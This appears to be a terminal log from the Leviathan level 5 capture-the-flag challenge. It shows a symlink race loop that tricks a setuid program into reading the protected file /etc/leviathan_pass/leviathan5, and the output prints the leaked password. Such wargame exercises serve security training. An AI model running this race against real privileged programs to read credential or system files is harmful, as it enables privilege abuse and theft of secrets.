 leviathan5@gibson:~$ for i in {1..100}; do ./leviathan5 /tmp/file.log >> /tmp/leviathan5-gimme-password; done
leviathan5@gibson:~$ head /tmp/leviathan5-gimme-password
Cannot find /tmp/file.log
Cannot find /tmp/file.log
Cannot find /tmp/file.log
szo7HDB88w
Cannot find /tmp/file.log
Cannot find /tmp/file.log
Cannot find /tmp/file.log
szo7HDB88w
Cannot find /tmp/file.log
Cannot find /tmp/file.log
leviathan5@gibson:~$
Ubuntu
leviathan5@gibson:~$ while true; do ln -sf /tmp/leviathan5-symlink /tmp/file.log; ln -sf /etc/leviathan_pass/leviathan5 /tmp/file.log; done &
[2] 1904855
leviathan5@gibson:~$